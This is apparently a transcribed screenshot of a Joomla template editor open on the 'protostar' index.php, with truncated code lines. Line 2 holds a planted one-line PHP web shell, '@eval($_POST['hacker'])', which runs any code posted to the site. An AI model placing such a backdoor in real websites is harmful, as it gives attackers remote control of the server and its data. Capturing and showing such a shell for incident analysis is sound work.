 Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['hacker']);
3 /**
4 * @package Joomla.
5 * @subpackage Templates
6 *
7 * @copyright Copyrigh
8 * @license GNU Gen
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $t
14
15 $app = JFactory::getApp
16 $user = JFactory::getUser
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from te
22 $params = $app->getTempla
23